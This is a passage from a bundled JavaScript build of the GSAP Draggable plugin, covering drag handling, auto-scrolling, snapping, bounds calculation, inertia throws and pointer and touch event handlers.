      InertiaPlugin = gsap$4.plugins.inertia;
    }
    _this2.vars = vars = _copy(vars || {});
    _this2.target = target;
    _this2.x = _this2.y = _this2.rotation = 0;
    _this2.dragResistance = parseFloat(vars.dragResistance) || 0;
    _this2.edgeResistance = isNaN(vars.edgeResistance) ? 1 : parseFloat(vars.edgeResistance) || 0;
    _this2.lockAxis = vars.lockAxis;
    _this2.autoScroll = vars.autoScroll || 0;
    _this2.lockedAxis = null;
    _this2.allowEventDefault = !!vars.allowEventDefault;
    gsap$4.getProperty(target, "x");
    var type = (vars.type || "x,y").toLowerCase(), xyMode = ~type.indexOf("x") || ~type.indexOf("y"), rotationMode = type.indexOf("rotation") !== -1, xProp = rotationMode ? "rotation" : xyMode ? "x" : "left", yProp = xyMode ? "y" : "top", allowX = !!(~type.indexOf("x") || ~type.indexOf("left") || type === "scroll"), allowY = !!(~type.indexOf("y") || ~type.indexOf("top") || type === "scroll"), minimumMovement = vars.minimumMovement || 2, self2 = _assertThisInitialized(_this2), triggers = _toArray$3(vars.trigger || vars.handle || target), killProps = {}, dragEndTime = 0, checkAutoScrollBounds = false, autoScrollMarginTop = vars.autoScrollMarginTop || 40, autoScrollMarginRight = vars.autoScrollMarginRight || 40, autoScrollMarginBottom = vars.autoScrollMarginBottom || 40, autoScrollMarginLeft = vars.autoScrollMarginLeft || 40, isClickable = vars.clickableTest || _isClickable, clickTime = 0, gsCache = target._gsap || gsap$4.core.getCache(target), isFixed = _isFixed(target), getPropAsNum = function getPropAsNum2(property, unit) {
      return parseFloat(gsCache.get(target, property, unit));
    }, ownerDoc = target.ownerDocument || _doc$2, enabled, scrollProxy, startPointerX, startPointerY, startElementX, startElementY, hasBounds, hasDragCallback, hasMoveCallback, maxX, minX, maxY, minY, touch, touchID, rotationOrigin, dirty, old, snapX, snapY, snapXY, isClicking, touchEventTarget, matrix, interrupted, allowNativeTouchScrolling, touchDragAxis, isDispatching, clickDispatch, trustedClickDispatch, isPreventingDefault, innerMatrix, dragged, onContextMenu = function onContextMenu2(e) {
      _preventDefault(e);
      e.stopImmediatePropagation && e.stopImmediatePropagation();
      return false;
    }, render5 = function render6(suppressEvents) {
      if (self2.autoScroll && self2.isDragging && (checkAutoScrollBounds || dirty)) {
        var e = target, autoScrollFactor = self2.autoScroll * 15, parent2, isRoot, rect, pointerX, pointerY, changeX, changeY, gap;
        checkAutoScrollBounds = false;
        _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
        _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
        pointerX = self2.pointerX - _windowProxy.scrollLeft;
        pointerY = self2.pointerY - _windowProxy.scrollTop;
        while (e && !isRoot) {
          isRoot = _isRoot(e.parentNode);
          parent2 = isRoot ? _windowProxy : e.parentNode;
          rect = isRoot ? {
            bottom: Math.max(_docElement.clientHeight, _win$2.innerHeight || 0),
            right: Math.max(_docElement.clientWidth, _win$2.innerWidth || 0),
            left: 0,
            top: 0
          } : parent2.getBoundingClientRect();
          changeX = changeY = 0;
          if (allowY) {
            gap = parent2._gsMaxScrollY - parent2.scrollTop;
            if (gap < 0) {
              changeY = gap;
            } else if (pointerY > rect.bottom - autoScrollMarginBottom && gap) {
              checkAutoScrollBounds = true;
              changeY = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.bottom - pointerY) / autoScrollMarginBottom) | 0);
            } else if (pointerY < rect.top + autoScrollMarginTop && parent2.scrollTop) {
              checkAutoScrollBounds = true;
              changeY = -Math.min(parent2.scrollTop, autoScrollFactor * (1 - Math.max(0, pointerY - rect.top) / autoScrollMarginTop) | 0);
            }
            if (changeY) {
              parent2.scrollTop += changeY;
            }
          }
          if (allowX) {
            gap = parent2._gsMaxScrollX - parent2.scrollLeft;
            if (gap < 0) {
              changeX = gap;
            } else if (pointerX > rect.right - autoScrollMarginRight && gap) {
              checkAutoScrollBounds = true;
              changeX = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.right - pointerX) / autoScrollMarginRight) | 0);
            } else if (pointerX < rect.left + autoScrollMarginLeft && parent2.scrollLeft) {
              checkAutoScrollBounds = true;
              changeX = -Math.min(parent2.scrollLeft, autoScrollFactor * (1 - Math.max(0, pointerX - rect.left) / autoScrollMarginLeft) | 0);
            }
            if (changeX) {
              parent2.scrollLeft += changeX;
            }
          }
          if (isRoot && (changeX || changeY)) {
            _win$2.scrollTo(parent2.scrollLeft, parent2.scrollTop);
            setPointerPosition(self2.pointerX + changeX, self2.pointerY + changeY);
          }
          e = parent2;
        }
      }
      if (dirty) {
        var x = self2.x, y = self2.y;
        if (rotationMode) {
          self2.deltaX = x - parseFloat(gsCache.rotation);
          self2.rotation = x;
          gsCache.rotation = x + "deg";
          gsCache.renderTransform(1, gsCache);
        } else {
          if (scrollProxy) {
            if (allowY) {
              self2.deltaY = y - scrollProxy.top();
              scrollProxy.top(y);
            }
            if (allowX) {
              self2.deltaX = x - scrollProxy.left();
              scrollProxy.left(x);
            }
          } else if (xyMode) {
            if (allowY) {
              self2.deltaY = y - parseFloat(gsCache.y);
              gsCache.y = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(gsCache.x);
              gsCache.x = x + "px";
            }
            gsCache.renderTransform(1, gsCache);
          } else {
            if (allowY) {
              self2.deltaY = y - parseFloat(target.style.top || 0);
              target.style.top = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(target.style.left || 0);
              target.style.left = x + "px";
            }
          }
        }
        if (hasDragCallback && !suppressEvents && !isDispatching) {
          isDispatching = true;
          if (_dispatchEvent(self2, "drag", "onDrag") === false) {
            if (allowX) {
              self2.x -= self2.deltaX;
            }
            if (allowY) {
              self2.y -= self2.deltaY;
            }
            render6(true);
          }
          isDispatching = false;
        }
      }
      dirty = false;
    }, syncXY = function syncXY2(skipOnUpdate, skipSnap) {
      var x = self2.x, y = self2.y, snappedValue, cs;
      if (!target._gsap) {
        gsCache = gsap$4.core.getCache(target);
      }
      gsCache.uncache && gsap$4.getProperty(target, "x");
      if (xyMode) {
        self2.x = parseFloat(gsCache.x);
        self2.y = parseFloat(gsCache.y);
      } else if (rotationMode) {
        self2.x = self2.rotation = parseFloat(gsCache.rotation);
      } else if (scrollProxy) {
        self2.y = scrollProxy.top();
        self2.x = scrollProxy.left();
      } else {
        self2.y = parseFloat(target.style.top || (cs = _getComputedStyle$1(target)) && cs.top) || 0;
        self2.x = parseFloat(target.style.left || (cs || {}).left) || 0;
      }
      if ((snapX || snapY || snapXY) && !skipSnap && (self2.isDragging || self2.isThrowing)) {
        if (snapXY) {
          _temp1.x = self2.x;
          _temp1.y = self2.y;
          snappedValue = snapXY(_temp1);
          if (snappedValue.x !== self2.x) {
            self2.x = snappedValue.x;
            dirty = true;
          }
          if (snappedValue.y !== self2.y) {
            self2.y = snappedValue.y;
            dirty = true;
          }
        }
        if (snapX) {
          snappedValue = snapX(self2.x);
          if (snappedValue !== self2.x) {
            self2.x = snappedValue;
            if (rotationMode) {
              self2.rotation = snappedValue;
            }
            dirty = true;
          }
        }
        if (snapY) {
          snappedValue = snapY(self2.y);
          if (snappedValue !== self2.y) {
            self2.y = snappedValue;
          }
          dirty = true;
        }
      }
      dirty && render5(true);
      if (!skipOnUpdate) {
        self2.deltaX = self2.x - x;
        self2.deltaY = self2.y - y;
        _dispatchEvent(self2, "throwupdate", "onThrowUpdate");
      }
    }, buildSnapFunc = function buildSnapFunc2(snap3, min, max, factor) {
      if (min == null) {
        min = -_bigNum;
      }
      if (max == null) {
        max = _bigNum;
      }
      if (_isFunction$2(snap3)) {
        return function(n) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance;
          return snap3.call(self2, (n > max ? max + (n - max) * edgeTolerance : n < min ? min + (n - min) * edgeTolerance : n) * factor) * factor;
        };
      }
      if (_isArray(snap3)) {
        return function(n) {
          var i = snap3.length, closest2 = 0, absDif = _bigNum, val, dif;
          while (--i > -1) {
            val = snap3[i];
            dif = val - n;
            if (dif < 0) {
              dif = -dif;
            }
            if (dif < absDif && val >= min && val <= max) {
              closest2 = i;
              absDif = dif;
            }
          }
          return snap3[closest2];
        };
      }
      return isNaN(snap3) ? function(n) {
        return n;
      } : function() {
        return snap3 * factor;
      };
    }, buildPointSnapFunc = function buildPointSnapFunc2(snap3, minX2, maxX2, minY2, maxY2, radius, factor) {
      radius = radius && radius < _bigNum ? radius * radius : _bigNum;
      if (_isFunction$2(snap3)) {
        return function(point) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance, x = point.x, y = point.y, result, dx, dy;
          point.x = x = x > maxX2 ? maxX2 + (x - maxX2) * edgeTolerance : x < minX2 ? minX2 + (x - minX2) * edgeTolerance : x;
          point.y = y = y > maxY2 ? maxY2 + (y - maxY2) * edgeTolerance : y < minY2 ? minY2 + (y - minY2) * edgeTolerance : y;
          result = snap3.call(self2, point);
          if (result !== point) {
            point.x = result.x;
            point.y = result.y;
          }
          if (factor !== 1) {
            point.x *= factor;
            point.y *= factor;
          }
          if (radius < _bigNum) {
            dx = point.x - x;
            dy = point.y - y;
            if (dx * dx + dy * dy > radius) {
              point.x = x;
              point.y = y;
            }
          }
          return point;
        };
      }
      if (_isArray(snap3)) {
        return function(p2) {
          var i = snap3.length, closest2 = 0, minDist = _bigNum, x, y, point, dist;
          while (--i > -1) {
            point = snap3[i];
            x = point.x - p2.x;
            y = point.y - p2.y;
            dist = x * x + y * y;
            if (dist < minDist) {
              closest2 = i;
              minDist = dist;
            }
          }
          return minDist <= radius ? snap3[closest2] : p2;
        };
      }
      return function(n) {
        return n;
      };
    }, calculateBounds = function calculateBounds2() {
      var bounds, targetBounds, snap3, snapIsRaw;
      hasBounds = false;
      if (scrollProxy) {
        scrollProxy.calibrate();
        self2.minX = minX = -scrollProxy.maxScrollLeft();
        self2.minY = minY = -scrollProxy.maxScrollTop();
        self2.maxX = maxX = self2.maxY = maxY = 0;
        hasBounds = true;
      } else if (!!vars.bounds) {
        bounds = _getBounds$1(vars.bounds, target.parentNode);
        if (rotationMode) {
          self2.minX = minX = bounds.left;
          self2.maxX = maxX = bounds.left + bounds.width;
          self2.minY = minY = self2.maxY = maxY = 0;
        } else if (!_isUndefined(vars.bounds.maxX) || !_isUndefined(vars.bounds.maxY)) {
          bounds = vars.bounds;
          self2.minX = minX = bounds.minX;
          self2.minY = minY = bounds.minY;
          self2.maxX = maxX = bounds.maxX;
          self2.maxY = maxY = bounds.maxY;
        } else {
          targetBounds = _getBounds$1(target, target.parentNode);
          self2.minX = minX = Math.round(getPropAsNum(xProp, "px") + bounds.left - targetBounds.left);
          self2.minY = minY = Math.round(getPropAsNum(yProp, "px") + bounds.top - targetBounds.top);
          self2.maxX = maxX = Math.round(minX + (bounds.width - targetBounds.width));
          self2.maxY = maxY = Math.round(minY + (bounds.height - targetBounds.height));
        }
        if (minX > maxX) {
          self2.minX = maxX;
          self2.maxX = maxX = minX;
          minX = self2.minX;
        }
        if (minY > maxY) {
          self2.minY = maxY;
          self2.maxY = maxY = minY;
          minY = self2.minY;
        }
        if (rotationMode) {
          self2.minRotation = minX;
          self2.maxRotation = maxX;
        }
        hasBounds = true;
      }
      if (vars.liveSnap) {
        snap3 = vars.liveSnap === true ? vars.snap || {} : vars.liveSnap;
        snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
        if (rotationMode) {
          snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.rotation, minX, maxX, 1);
          snapY = null;
        } else {
          if (snap3.points) {
            snapXY = buildPointSnapFunc(snapIsRaw ? snap3 : snap3.points, minX, maxX, minY, maxY, snap3.radius, scrollProxy ? -1 : 1);
          } else {
            if (allowX) {
              snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.x || snap3.left || snap3.scrollLeft, minX, maxX, scrollProxy ? -1 : 1);
            }
            if (allowY) {
              snapY = buildSnapFunc(snapIsRaw ? snap3 : snap3.y || snap3.top || snap3.scrollTop, minY, maxY, scrollProxy ? -1 : 1);
            }
          }
        }
      }
    }, onThrowComplete = function onThrowComplete2() {
      self2.isThrowing = false;
      _dispatchEvent(self2, "throwcomplete", "onThrowComplete");
    }, onThrowInterrupt = function onThrowInterrupt2() {
      self2.isThrowing = false;
    }, animate = function animate2(inertia, forceZeroVelocity) {
      var snap3, snapIsRaw, tween, overshootTolerance;
      if (inertia && InertiaPlugin) {
        if (inertia === true) {
          snap3 = vars.snap || vars.liveSnap || {};
          snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
          inertia = {
            resistance: (vars.throwResistance || vars.resistance || 1e3) / (rotationMode ? 10 : 1)
          };
          if (rotationMode) {
            inertia.rotation = _parseInertia(self2, snapIsRaw ? snap3 : snap3.rotation, maxX, minX, 1, forceZeroVelocity);
          } else {
            if (allowX) {
              inertia[xProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.x || snap3.left, maxX, minX, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "x");
            }
            if (allowY) {
              inertia[yProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.y || snap3.top, maxY, minY, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "y");
            }
            if (snap3.points || _isArray(snap3) && _isObject$1(snap3[0])) {
              inertia.linkedProps = xProp + "," + yProp;
              inertia.radius = snap3.radius;
            }
          }
        }
        self2.isThrowing = true;
        overshootTolerance = !isNaN(vars.overshootTolerance) ? vars.overshootTolerance : vars.edgeResistance === 1 ? 0 : 1 - self2.edgeResistance + 0.2;
        if (!inertia.duration) {
          inertia.duration = {
            max: Math.max(vars.minDuration || 0, "maxDuration" in vars ? vars.maxDuration : 2),
            min: !isNaN(vars.minDuration) ? vars.minDuration : overshootTolerance === 0 || _isObject$1(inertia) && inertia.resistance > 1e3 ? 0 : 0.5,
            overshoot: overshootTolerance
          };
        }
        self2.tween = tween = gsap$4.to(scrollProxy || target, {
          inertia,
          data: "_draggable",
          onComplete: onThrowComplete,
          onInterrupt: onThrowInterrupt,
          onUpdate: vars.fastMode ? _dispatchEvent : syncXY,
          onUpdateParams: vars.fastMode ? [self2, "onthrowupdate", "onThrowUpdate"] : snap3 && snap3.radius ? [false, true] : []
        });
        if (!vars.fastMode) {
          if (scrollProxy) {
            scrollProxy._skip = true;
          }
          tween.render(1e9, true, true);
          syncXY(true, true);
          self2.endX = self2.x;
          self2.endY = self2.y;
          if (rotationMode) {
            self2.endRotation = self2.x;
          }
          tween.play(0);
          syncXY(true, true);
          if (scrollProxy) {
            scrollProxy._skip = false;
          }
        }
      } else if (hasBounds) {
        self2.applyBounds();
      }
    }, updateMatrix = function updateMatrix2(shiftStart) {
      var start = matrix, p2;
      matrix = getGlobalMatrix(target.parentNode, true);
      if (shiftStart && self2.isPressed && !matrix.equals(start || new Matrix2D())) {
        p2 = start.inverse().apply({
          x: startPointerX,
          y: startPointerY
        });
        matrix.apply(p2, p2);
        startPointerX = p2.x;
        startPointerY = p2.y;
      }
      if (matrix.equals(_identityMatrix)) {
        matrix = null;
      }
    }, recordStartPositions = function recordStartPositions2() {
      var edgeTolerance = 1 - self2.edgeResistance, offsetX = isFixed ? _getDocScrollLeft(ownerDoc) : 0, offsetY = isFixed ? _getDocScrollTop(ownerDoc) : 0, parsedOrigin, x, y;
      updateMatrix(false);
      _point1.x = self2.pointerX - offsetX;
      _point1.y = self2.pointerY - offsetY;
      matrix && matrix.apply(_point1, _point1);
      startPointerX = _point1.x;
      startPointerY = _point1.y;
      if (dirty) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        render5(true);
      }
      innerMatrix = getGlobalMatrix(target);
      if (scrollProxy) {
        calculateBounds();
        startElementY = scrollProxy.top();
        startElementX = scrollProxy.left();
      } else {
        if (isTweening2()) {
          syncXY(true, true);
          calculateBounds();
        } else {
          self2.applyBounds();
        }
        if (rotationMode) {
          parsedOrigin = target.ownerSVGElement ? [gsCache.xOrigin - target.getBBox().x, gsCache.yOrigin - target.getBBox().y] : (_getComputedStyle$1(target)[_transformOriginProp] || "0 0").split(" ");
          rotationOrigin = self2.rotationOrigin = getGlobalMatrix(target).apply({
            x: parseFloat(parsedOrigin[0]) || 0,
            y: parseFloat(parsedOrigin[1]) || 0
          });
          syncXY(true, true);
          x = self2.pointerX - rotationOrigin.x - offsetX;
          y = rotationOrigin.y - self2.pointerY + offsetY;
          startElementX = self2.x;
          startElementY = self2.y = Math.atan2(y, x) * _RAD2DEG;
        } else {
          startElementY = getPropAsNum(yProp, "px");
          startElementX = getPropAsNum(xProp, "px");
        }
      }
      if (hasBounds && edgeTolerance) {
        if (startElementX > maxX) {
          startElementX = maxX + (startElementX - maxX) / edgeTolerance;
        } else if (startElementX < minX) {
          startElementX = minX - (minX - startElementX) / edgeTolerance;
        }
        if (!rotationMode) {
          if (startElementY > maxY) {
            startElementY = maxY + (startElementY - maxY) / edgeTolerance;
          } else if (startElementY < minY) {
            startElementY = minY - (minY - startElementY) / edgeTolerance;
          }
        }
      }
      self2.startX = startElementX = _round$1(startElementX);
      self2.startY = startElementY = _round$1(startElementY);
    }, isTweening2 = function isTweening3() {
      return self2.tween && self2.tween.isActive();
    }, removePlaceholder = function removePlaceholder2() {
      if (_placeholderDiv.parentNode && !isTweening2() && !self2.isDragging) {
        _placeholderDiv.parentNode.removeChild(_placeholderDiv);
      }
    }, onPress = function onPress2(e, force) {
      var i;
      if (!enabled || self2.isPressed || !e || (e.type === "mousedown" || e.type === "pointerdown") && !force && _getTime$2() - clickTime < 30 && _touchEventLookup[self2.pointerEvent.type]) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      interrupted = isTweening2();
      dragged = false;
      self2.pointerEvent = e;
      if (_touchEventLookup[e.type]) {
        touchEventTarget = ~e.type.indexOf("touch") ? e.currentTarget || e.target : ownerDoc;
        _addListener$2(touchEventTarget, "touchend", onRelease);
        _addListener$2(touchEventTarget, "touchmove", onMove);
        _addListener$2(touchEventTarget, "touchcancel", onRelease);
        _addListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        touchEventTarget = null;
        _addListener$2(ownerDoc, "mousemove", onMove);
      }
      touchDragAxis = null;
      if (!_supportsPointer || !touchEventTarget) {
        _addListener$2(ownerDoc, "mouseup", onRelease);
        e && e.target && _addListener$2(e.target, "mouseup", onRelease);
      }
      isClicking = isClickable.call(self2, e.target) && vars.dragClickables === false && !force;
      if (isClicking) {
        _addListener$2(e.target, "change", onRelease);
        _dispatchEvent(self2, "pressInit", "onPressInit");
        _dispatchEvent(self2, "press", "onPress");
        _setSelectable(triggers, true);
        isPreventingDefault = false;
        return;
      }
      allowNativeTouchScrolling = !touchEventTarget || allowX === allowY || self2.vars.allowNativeTouchScrolling === false || self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2) ? false : allowX ? "y" : "x";
      isPreventingDefault = !allowNativeTouchScrolling && !self2.allowEventDefault;
      if (isPreventingDefault) {
        _preventDefault(e);
        _addListener$2(_win$2, "touchforcechange", _preventDefault);
      }
      if (e.changedTouches) {
        e = touch = e.changedTouches[0];
        touchID = e.identifier;
      } else if (e.pointerId) {
        touchID = e.pointerId;
      } else {
        touch = touchID = null;
      }
      _dragCount++;
      _addToRenderQueue(render5);
      startPointerY = self2.pointerY = e.pageY;
      startPointerX = self2.pointerX = e.pageX;
      _dispatchEvent(self2, "pressInit", "onPressInit");
      if (allowNativeTouchScrolling || self2.autoScroll) {
        _recordMaxScrolls(target.parentNode);
      }
      if (target.parentNode && self2.autoScroll && !scrollProxy && !rotationMode && target.parentNode._gsMaxScrollX && !_placeholderDiv.parentNode && !target.getBBox) {
        _placeholderDiv.style.width = target.parentNode.scrollWidth + "px";
        target.parentNode.appendChild(_placeholderDiv);
      }
      recordStartPositions();
      self2.tween && self2.tween.kill();
      self2.isThrowing = false;
      gsap$4.killTweensOf(scrollProxy || target, killProps, true);
      scrollProxy && gsap$4.killTweensOf(target, {
        scrollTo: 1
      }, true);
      self2.tween = self2.lockedAxis = null;
      if (vars.zIndexBoost || !rotationMode && !scrollProxy && vars.zIndexBoost !== false) {
        target.style.zIndex = Draggable2.zIndex++;
      }
      self2.isPressed = true;
      hasDragCallback = !!(vars.onDrag || self2._listeners.drag);
      hasMoveCallback = !!(vars.onMove || self2._listeners.move);
      if (vars.cursor !== false || vars.activeCursor) {
        i = triggers.length;
        while (--i > -1) {
          gsap$4.set(triggers[i], {
            cursor: vars.activeCursor || vars.cursor || (_defaultCursor === "grab" ? "grabbing" : _defaultCursor)
          });
        }
      }
      _dispatchEvent(self2, "press", "onPress");
    }, onMove = function onMove2(e) {
      var originalEvent = e, touches, pointerX, pointerY, i, dx, dy;
      if (!enabled || _isMultiTouching || !self2.isPressed || !e) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.pointerEvent = e;
      touches = e.changedTouches;
      if (touches) {
        e = touches[0];
        if (e !== touch && e.identifier !== touchID) {
          i = touches.length;
          while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
          }
          if (i < 0) {
            return;
          }
        }
      } else if (e.pointerId && touchID && e.pointerId !== touchID) {
        return;
      }
      if (touchEventTarget && allowNativeTouchScrolling && !touchDragAxis) {
        _point1.x = e.pageX - (isFixed ? _getDocScrollLeft(ownerDoc) : 0);
        _point1.y = e.pageY - (isFixed ? _getDocScrollTop(ownerDoc) : 0);
        matrix && matrix.apply(_point1, _point1);
        pointerX = _point1.x;
        pointerY = _point1.y;
        dx = Math.abs(pointerX - startPointerX);
        dy = Math.abs(pointerY - startPointerY);
        if (dx !== dy && (dx > minimumMovement || dy > minimumMovement) || _isAndroid && allowNativeTouchScrolling === touchDragAxis) {
          touchDragAxis = dx > dy && allowX ? "x" : "y";
          if (allowNativeTouchScrolling && touchDragAxis !== allowNativeTouchScrolling) {
            _addListener$2(_win$2, "touchforcechange", _preventDefault);
          }
          if (self2.vars.lockAxisOnTouchScroll !== false && allowX && allowY) {
            self2.lockedAxis = touchDragAxis === "x" ? "y" : "x";
            _isFunction$2(self2.vars.onLockAxis) && self2.vars.onLockAxis.call(self2, originalEvent);
          }
          if (_isAndroid && allowNativeTouchScrolling === touchDragAxis) {
            onRelease(originalEvent);
            return;
          }
        }
      }
      if (!self2.allowEventDefault && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling !== touchDragAxis) && originalEvent.cancelable !== false) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
      } else if (isPreventingDefault) {
        isPreventingDefault = false;
      }
      if (self2.autoScroll) {
        checkAutoScrollBounds = true;
      }
      setPointerPosition(e.pageX, e.pageY, hasMoveCallback);
    }, setPointerPosition = function setPointerPosition2(pointerX, pointerY, invokeOnMove) {
      var dragTolerance = 1 - self2.dragResistance, edgeTolerance = 1 - self2.edgeResistance, prevPointerX = self2.pointerX, prevPointerY = self2.pointerY, prevStartElementY = startElementY, prevX = self2.x, prevY = self2.y, prevEndX = self2.endX, prevEndY = self2.endY, prevEndRotation = self2.endRotation, prevDirty = dirty, xChange, yChange, x, y, dif, temp;
      self2.pointerX = pointerX;
      self2.pointerY = pointerY;
      if (isFixed) {
        pointerX -= _getDocScrollLeft(ownerDoc);
        pointerY -= _getDocScrollTop(ownerDoc);
      }
      if (rotationMode) {
        y = Math.atan2(rotationOrigin.y - pointerY, pointerX - rotationOrigin.x) * _RAD2DEG;
        dif = self2.y - y;
        if (dif > 180) {
          startElementY -= 360;
          self2.y = y;
        } else if (dif < -180) {
          startElementY += 360;
          self2.y = y;
        }
        if (self2.x !== startElementX || Math.abs(startElementY - y) > minimumMovement) {
          self2.y = y;
          x = startElementX + (startElementY - y) * dragTolerance;
        } else {
          x = startElementX;
        }
      } else {
        if (matrix) {
          temp = pointerX * matrix.a + pointerY * matrix.c + matrix.e;
          pointerY = pointerX * matrix.b + pointerY * matrix.d + matrix.f;
          pointerX = temp;
        }
        yChange = pointerY - startPointerY;
        xChange = pointerX - startPointerX;
        if (yChange < minimumMovement && yChange > -minimumMovement) {
          yChange = 0;
        }
        if (xChange < minimumMovement && xChange > -minimumMovement) {
          xChange = 0;
        }
        if ((self2.lockAxis || self2.lockedAxis) && (xChange || yChange)) {
          temp = self2.lockedAxis;
          if (!temp) {
            self2.lockedAxis = temp = allowX && Math.abs(xChange) > Math.abs(yChange) ? "y" : allowY ? "x" : null;
            if (temp && _isFunction$2(self2.vars.onLockAxis)) {
              self2.vars.onLockAxis.call(self2, self2.pointerEvent);
            }
          }
          if (temp === "y") {
            yChange = 0;
          } else if (temp === "x") {
            xChange = 0;
          }
        }
        x = _round$1(startElementX + xChange * dragTolerance);
        y = _round$1(startElementY + yChange * dragTolerance);
      }
      if ((snapX || snapY || snapXY) && (self2.x !== x || self2.y !== y && !rotationMode)) {
        if (snapXY) {
          _temp1.x = x;
          _temp1.y = y;
          temp = snapXY(_temp1);
          x = _round$1(temp.x);
          y = _round$1(temp.y);
        }
        if (snapX) {
          x = _round$1(snapX(x));
        }
        if (snapY) {
          y = _round$1(snapY(y));
        }
      }
      if (hasBounds) {
        if (x > maxX) {
          x = maxX + Math.round((x - maxX) * edgeTolerance);
        } else if (x < minX) {
          x = minX + Math.round((x - minX) * edgeTolerance);
        }
        if (!rotationMode) {
          if (y > maxY) {
            y = Math.round(maxY + (y - maxY) * edgeTolerance);
          } else if (y < minY) {
            y = Math.round(minY + (y - minY) * edgeTolerance);
          }
        }
      }
      if (self2.x !== x || self2.y !== y && !rotationMode) {
        if (rotationMode) {
          self2.endRotation = self2.x = self2.endX = x;
          dirty = true;
        } else {
          if (allowY) {
            self2.y = self2.endY = y;
            dirty = true;
          }
          if (allowX) {
            self2.x = self2.endX = x;
            dirty = true;
          }
        }
        if (!invokeOnMove || _dispatchEvent(self2, "move", "onMove") !== false) {
          if (!self2.isDragging && self2.isPressed) {
            self2.isDragging = dragged = true;
            _dispatchEvent(self2, "dragstart", "onDragStart");
          }
        } else {
          self2.pointerX = prevPointerX;
          self2.pointerY = prevPointerY;
          startElementY = prevStartElementY;
          self2.x = prevX;
          self2.y = prevY;
          self2.endX = prevEndX;
          self2.endY = prevEndY;
          self2.endRotation = prevEndRotation;
          dirty = prevDirty;
        }
      }
    }, onRelease = function onRelease2(e, force) {
      if (!enabled || !self2.isPressed || e && touchID != null && !force && (e.pointerId && e.pointerId !== touchID && e.target !== target || e.changedTouches && !_hasTouchID(e.changedTouches, touchID))) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.isPressed = false;
      var originalEvent = e, wasDragging = self2.isDragging, isContextMenuRelease = self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2), placeholderDelayedCall = gsap$4.delayedCall(1e-3, removePlaceholder), touches, i, syntheticEvent, eventTarget, syntheticClick;
      if (touchEventTarget) {
        _removeListener$2(touchEventTarget, "touchend", onRelease2);
        _removeListener$2(touchEventTarget, "touchmove", onMove);
        _removeListener$2(touchEventTarget, "touchcancel", onRelease2);
        _removeListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeListener$2(_win$2, "touchforcechange", _preventDefault);
      if (!_supportsPointer || !touchEventTarget) {
        _removeListener$2(ownerDoc, "mouseup", onRelease2);
        e && e.target && _removeListener$2(e.target, "mouseup", onRelease2);
      }
      dirty = false;
      if (wasDragging) {
        dragEndTime = _lastDragTime = _getTime$2();
        self2.isDragging = false;
      }
      _removeFromRenderQueue(render5);
      if (isClicking && !isContextMenuRelease) {
        if (e) {
          _removeListener$2(e.target, "change", onRelease2);
          self2.pointerEvent = originalEvent;
        }
        _setSelectable(triggers, false);
        _dispatchEvent(self2, "release", "onRelease");
        _dispatchEvent(self2, "click", "onClick");
        isClicking = false;
        return;
      }
      i = triggers.length;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", vars.cursor || (vars.cursor !== false ? _defaultCursor : null));
      }
      _dragCount--;
      if (e) {
        touches = e.changedTouches;
        if (touches) {
          e = touches[0];
          if (e !== touch && e.identifier !== touchID) {
            i = touches.length;
            while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
            }
            if (i < 0 && !force) {
              return;
            }
          }
        }
        self2.pointerEvent = originalEvent;
        self2.pointerX = e.pageX;
        self2.pointerY = e.pageY;
      }
      if (isContextMenuRelease && originalEvent) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
        _dispatchEvent(self2, "release", "onRelease");
      } else if (originalEvent && !wasDragging) {
        isPreventingDefault = false;
        if (interrupted && (vars.snap || vars.bounds)) {
          animate(vars.inertia || vars.throwProps);
        }
        _dispatchEvent(self2, "release", "onRelease");
        if ((!_isAndroid || originalEvent.type !== "touchmove") && originalEvent.type.indexOf("cancel") === -1) {
          _dispatchEvent(self2, "click", "onClick");
          if (_getTime$2() - clickTime < 300) {
            _dispatchEvent(self2, "doubleclick", "onDoubleClick");
          }
          eventTarget = originalEvent.target || target;
          clickTime = _getTime$2();
          syntheticClick = function syntheticClick2() {
            if (clickTime !== clickDispatch && self2.enabled() && !self2.isPressed && !originalEvent.defaultPrevented) {
              if (eventTarget.click) {
                eventTarget.click();
              } else if (ownerDoc.createEvent) {
                syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$2, 1, self2.pointerEvent.screenX, self2.pointerEvent.screenY, self2.pointerX, self2.pointerY, false, false, false, false, 0, null);
                eventTarget.dispatchEvent(syntheticEvent);
              }
            }
